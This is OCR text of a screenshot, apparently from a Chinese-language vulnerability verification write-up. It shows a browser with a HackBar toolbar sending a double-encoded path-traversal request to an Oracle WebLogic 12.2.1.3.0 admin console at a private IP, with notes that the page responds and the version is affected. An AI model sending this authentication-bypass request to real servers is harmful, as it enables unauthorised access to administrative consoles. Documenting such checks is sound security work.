 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
JNDI 主页 - WLS 控制台 JND...
10.0.0.200:7001/console/css/%25 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL http://10.0.0.200:7001/console/css/%252e%252e%252fconsolejndi.portal
1 访问url
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing s
Oracle 徽标 WebLogic Server 管理控制台 12c 空闲
JNDI 树结构
JNDI 主页 安全
请求的服务器不可用。
2 页面有响应
3 也在受影响版本内
WebLogic Server 版本: 12.2.1.3.0
版权所有 (c) 1996,2017, Oracle 和/或其附属公司。保留所有权利。
Oracle 是 Oracle Corporation 和/或其附属公司的注册商标。其他名称可能是各自所有者的商标。